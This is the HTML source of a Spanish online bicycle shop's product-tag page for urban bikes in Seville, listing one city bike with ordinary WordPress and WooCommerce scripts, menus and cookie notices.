<link rel="apple-touch-icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<meta name="msapplication-TileImage" content="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			p.demo_store {
  top: 0;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: auto;
  text-align: center;
  font-size: 16px;
   z-index: 99998;
  border: 1px solid #c4c4c4;
  -webkit-box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  background-color: #6c0;
  padding-top: 0.8em;
	color: white;}

.woocommerce-store-notice__dismiss-link {
  font-size: 14px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-bicicleta-urbana-sevilla term-216 wp-custom-logo theme-spatina woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tribe-no-js banners-effect-1 full-layout wpb-js-composer js-comp-ver-7.4 vc_responsive">
<div id='page' class="hfeed page-wrapper">
			<h1 class="bwp-title hide"><a href="https://biciactiva.es/" rel="home">BICIACTIVA</a></h1>
<header id='bwp-header' class="bwp-header header-v1">
	<div class='header-wrapper'>
		<div class='header-content ' data-sticky_header="">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-2 col-sm-12 col-xs-12 header-logo">
								<div class="wpbingoLogo">
			<a  href="https://biciactiva.es/">
									<img src="https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b.png" alt="BICIACTIVA"/>
							</a>
		</div> 
						</div>
										<div class="col-lg-6 col-md-8 col-sm-3 col-xs-3 wpbingo-menu-mobile text-center">
						<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div class="navbar-header">
						<button type="button" id="show-megamenu"  class="navbar-toggle">
							<span>Menu</span>
						</button>
					</div>
					<div  class="bwp-navigation primary-navigation navbar-mega">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-8170      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-8296      menu-item menu-item-type-taxonomy menu-item-object-category  std-menu      " ><a href="https://biciactiva.es/category/blog-bicicleta/"><span class="menu-item-text">BLOG</span></a></li>
<li  class="level-0 menu-item-8139      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/about/"><span class="menu-item-text">Nosotros</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8318      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://rentabikesevilla.com">Rentabikesevilla</a></li>
	<li  class="level-1 menu-item-8319      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://bicisdecarga.com/">Bicisdecarga.com</a></li>
</ul>
</li>
<li  class="level-0 menu-item-8122      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/contact/"><span class="menu-item-text">Contacto</span></a></li>
<li  class="level-0 menu-item-8272      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/mi-cuenta/"><span class="menu-item-text">Mi cuenta</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8273      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/carrito/">Carrito</a></li>
</ul>
</li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>					</div>
					<div class="col-lg-3 col-md-2 col-sm-9 col-xs-9 header-right">
																		<div class="wpbingo-cart-top pull-right">
							<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="Ver tu carrito de compra">
		<i class="icon_cart_alt"></i>
		<span class="mini-cart-items"><span class="items-class"> Cart </span><span class="cart-count">0</span></span>
		<span class="text-price-cart"><span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">El carrito está vacío</li>
	</ul><!-- end product list -->
	</div>
</div>						</div>
																		<!-- Begin Search -->
												<div class="search-box pull-right">
							<div class="search-toggle"><i class="icon_search"></i></div>
						</div>
							
						<!-- End Search -->		
					</div>
										
				</div>
			</div>
		</div>
	</div><!-- End header-wrapper -->
</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="page-title bwp-title empty-image" >
			<div class="container" >
													<div class="breadcrumb" ><a href="https://biciactiva.es">Home</a><span class="delimiter"></span>Productos etiquetados &ldquo;Bicicleta urbana Sevilla&rdquo;</div>			
													<h1>
						Bicicleta urbana Sevilla					</h1>
							</div><!-- .container -->
		</div><!-- Page Title -->
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">	<div class="container">
		<div class="main-archive-product row">
						
				<div class="bwp-sidebar sidebar-product col-lg-3 col-md-3 col-sm-12 col-xs-12">
						
						<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categorías del producto</h3><ul class="product-categories"><li class="cat-item cat-item-115 cat-parent"><a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a></li>
<li class="cat-item cat-item-195 cat-parent"><a href="https://biciactiva.es/product-category/babboe/">Babboe</a></li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://biciactiva.es/product-category/bicicletas/">Bicicletas</a></li>
<li class="cat-item cat-item-177 cat-parent"><a href="https://biciactiva.es/product-category/brompton/">Brompton</a></li>
<li class="cat-item cat-item-116"><a href="https://biciactiva.es/product-category/componentes-y-repuestos/">Componentes y repuestos</a></li>
<li class="cat-item cat-item-188"><a href="https://biciactiva.es/product-category/infantil/">Infantil</a></li>
<li class="cat-item cat-item-118"><a href="https://biciactiva.es/product-category/neumaticos-y-llantas/">Neumáticos y llantas</a></li>
<li class="cat-item cat-item-184"><a href="https://biciactiva.es/product-category/rodillos/">Rodillos</a></li>
<li class="cat-item cat-item-119"><a href="https://biciactiva.es/product-category/ropa/">Ropa</a></li>
<li class="cat-item cat-item-15"><a href="https://biciactiva.es/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-114"><a href="https://biciactiva.es/product-category/visibilidad/">Visibilidad</a></li>
</ul></aside>									</div>				
						<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12" >
																	<div class="bwp-top-bar top clearfix">				
						<div class="woocommerce-notices-wrapper"></div><div class="woocommerce-result-count hidden-md hidden-sm hidden-xs">
	Showing the single result</div><div class="woocommerce-ordering pwb-dropdown dropdown">
	<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Default sorting</span>
	<ul class="pwb-dropdown-menu dropdown-menu">
			<li data-value="menu_order"  ><a href="/product-tag/bicicleta-urbana-sevilla/?orderby=menu_order&#038;product_count=9">Orden por defecto</a></li>
			<li data-value="popularity"  ><a href="/product-tag/bicicleta-urbana-sevilla/?orderby=popularity&#038;product_count=9">Ordenar por popularidad</a></li>
			<li data-value="date"  ><a href="/product-tag/bicicleta-urbana-sevilla/?orderby=date&#038;product_count=9">Ordenar por los últimos</a></li>
			<li data-value="price"  ><a href="/product-tag/bicicleta-urbana-sevilla/?orderby=price&#038;product_count=9">Ordenar por precio: bajo a alto</a></li>
			<li data-value="price-desc"  class="active"  ><a href="/product-tag/bicicleta-urbana-sevilla/?orderby=price-desc&#038;product_count=9">Ordenar por precio: alto a bajo</a></li>
		</ul>	
</div>	<div class="spatina-woocommerce-sort-count">
		<div class="woocommerce-sort-count">
			<span>Mostrar</span>
			<ul class="pwb-dropdown-menu">
				<li data-value="9"class="active"><a href="/product-tag/bicicleta-urbana-sevilla/?orderby=price-desc&#038;product_count=9">9</a></li>
				<li data-value="18"><a href="/product-tag/bicicleta-urbana-sevilla/?orderby=price-desc&#038;product_count=18">18</a></li>
				<li data-value="27"><a href="/product-tag/bicicleta-urbana-sevilla/?orderby=price-desc&#038;product_count=27">27</a></li>
			</ul>
		</div>
	</div>
<ul class="display hidden-sm hidden-xs pull-left">
				<li>
					<a data-col="col-lg-6 col-md-4 col-sm-4" class="view-grid two " href="/product-tag/bicicleta-urbana-sevilla/?orderby=price-desc&#038;product_count=9&#038;category-view-mode=grid&#038;product_col_large=2"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-lg-4 col-md-4 col-sm-4" class="view-grid three active" href="/product-tag/bicicleta-urbana-sevilla/?orderby=price-desc&#038;product_count=9&#038;category-view-mode=grid&#038;product_col_large=3"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-lg-3 col-md-4 col-sm-4" class="view-grid four " href="/product-tag/bicicleta-urbana-sevilla/?orderby=price-desc&#038;product_count=9&#038;category-view-mode=grid&#038;product_col_large=4"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a class="view-list " href="/product-tag/bicicleta-urbana-sevilla/?orderby=price-desc&#038;product_count=9&#038;category-view-mode=list"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
			</ul>							
					</div>
										<ul class="products products-list row grid" data-col="col-lg-4 col-md-4 col-sm-4">													<li class="col-lg-4 col-md-4 col-sm-4 post-8803 product type-product status-publish has-post-thumbnail product_brand-bbf product_cat-bicicleta-urbana product_cat-bicicletas product_tag-bicicleta-clasica product_tag-bicicleta-para-ciudad-sevilla product_tag-bicicleta-urbana product_tag-bicicleta-urbana-sevilla first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<div class="product-thumb-hover"><a href="https://biciactiva.es/producto/bicicleta-urbana-3-velocidades/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2022/12/bbf_oslo-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Bicicleta urbana 3 velocidades" decoding="async" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2022/12/bbf_oslo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Bicicleta urbana 3 velocidades" decoding="async" /></noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2022/12/BBF_OSLO1-300x300.jpg" class="hover-image back" alt="Bicicleta urbana BBF" decoding="async" fetchpriority="high" /></a></div><span class="product-quickview"><a href="#" data-product_id="8803" class="quickview quickview-button quickview-8803" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=8803" data-quantity="1" data-product_id="8803" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/bicicletas/bicicleta-urbana/">Bicicleta urbana</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/bicicleta-urbana-3-velocidades/">BICICLETA URBANA BBF OSLO 3V</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>525,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8803  wishlist-fragment on-first-load"
	data-fragment-ref="8803"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8803,&quot;parent_product_id&quot;:8803,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8803&#038;_wpnonce=656e1db27e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8803"
		data-product-type="simple"
		data-original-product-id="8803"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>											</ul>					<div class="bwp-top-bar bottom clearfix">
											</div>
							</div>
					</div>
	</div>
</main></div>	</div><!-- #main -->
			
					<footer id="bwp-footer" class="bwp-footer footer-1">
				<div class="container">
					<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid footer-main"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  contact-footer" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker" aria-hidden="true"></i> Calle Asunción 78, 41011, Sevilla, España.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> (+34) 954 27 45 23</p>
<p>&nbsp;</p>
<p><i class="fa fa-envelope-o" aria-hidden="true"></i>info@biciactiva.es</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Sobre Nosotros</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="http://biciactiva.es/about">Nosotros</a></li>
<li><a href="http://biciactiva.es/aviso-legal">Aviso Legal</a></li>
<li><a href="http://biciactiva.es/politica-de-cookies">Política de Cookies</a></li>
<li><a href="http://biciactiva.es/politica-de-privacidad">Política de privacidad</a></li>
<li><a href="http://biciactiva.es/contact">Contactar</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >MI TIENDA</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="https://biciactiva.es/carrito">Carrito</a></li>
<li><a href="https://biciactiva.es/mi-cuenta">Mi Cuenta</a></li>
<li><a href="https://biciactiva.es/wishlist">Lista de Deseos</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Newsletter</h3>
<div class="wpcf7 no-js" id="wpcf7-f1287-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/bicicleta-urbana-sevilla/?orderby=price-desc&#038;product_count=9#wpcf7-f1287-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1287" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1287-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="wpbingo-newsletter newsletter-default">
	<div class="sub-title">
		<p>Déjenos su email para estar al día de las últimas noticias y ofertas
		</p>
	</div>
	<div class="content-newsletter">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Dirección de email..." value="" type="email" name="your-email" /></span><br />
<span class="clearfix"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" /></span>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="social-link"><li><a href="#"><i class="social_facebook"></i></a></li><li><a href="#"><i class="social_twitter"></i></a></li><li><a href="#"><i class="social_googleplus"></i></a></li><li><a href="#"><i class="social_instagram"></i></a></li><li><a href="#"><i class="social_linkedin"></i></a></li><li><a href="#"><i class="social_pinterest"></i></a></li></ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  vc_custom_1565600518641"   style="height: 1px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-copyright"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Diseño Web © 2020 <a href="http://www.compudos.com">Compudos</a>. All rights reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="bwp-widget-banner nostyle">
		
	<div class="bg-banner">		
		<div class="banner-wrapper">
			<div class="bwp-image">
								<a href="#">
						<img src="https://biciactiva.es/wp-content/uploads/2018/06/paymet.png" alt=""></a>
							</div>
								</div>
	</div>
	</div>
</div></div></div></div>				</div>
			</footer>
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="searchform search-from	" action="https://biciactiva.es/" data-admin="https://biciactiva.es/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
		<input type="hidden" name="post_type" value="product" />
		<input type="text" value="" name="s"  class="input-search s" placeholder="Buscar..." autocomplete="off"/>
		<button class="searchsubmit btn" type="submit">			
			<i class="icon_search"></i>
		</button>
					
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia. Asumiremos que está de acuerdo con esto, pero puede optar por no participar si lo desea.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceptar</a> <a href="http://biciactiva.es" id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Política de Cookies</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><p class="woocommerce-store-notice demo_store" data-notice-id="8fae356f673c23c7ac997fd3d7fc7217" style="display:none;">Sólo se realizan envíos dentro de la Península.  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://biciactiva.es/politica-de-cookies/">Ver Política de cookies</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
